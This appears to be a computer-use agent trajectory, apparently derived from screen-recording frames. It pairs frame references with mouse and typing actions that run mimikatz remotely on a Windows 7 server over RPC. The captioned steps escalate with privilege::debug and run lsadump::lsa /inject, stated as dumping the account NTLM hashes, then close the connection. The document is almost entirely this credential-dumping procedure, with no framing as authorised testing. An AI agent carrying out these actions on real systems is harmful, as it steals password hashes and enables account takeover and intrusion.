
text(.143)

mouse_move(576, 264)

mouse_move(428, 224)

mouse_move(703, 240)

mouse_move(334, 199)

mouse_move(380, 236)

mouse_move(700, 228)

mouse_move(455, 216)

Run *coffee remotely on the Windows 7 server, then clear the console with cls.
text(*)

text(coffee)

mouse_move(232, 297)

mouse_move(236, 315)

text(cls)

Run *privilege::debug remotely, getting Privilege '20' OK, and begin typing lsadump.
text(*)

text(privi)

text(lege:)

text(debug)

text(lsadump::lsa /inje)

Complete the remote *lsadump::lsa /inject command to dump the account NTLM hashes.
text(ct)

mouse_move(285, 180)

mouse_move(186, 381)

mouse_move(408, 266)

Enter rpc::close to end the RPC connection to the Windows 7 server.
text(rpc:)

text(:close)
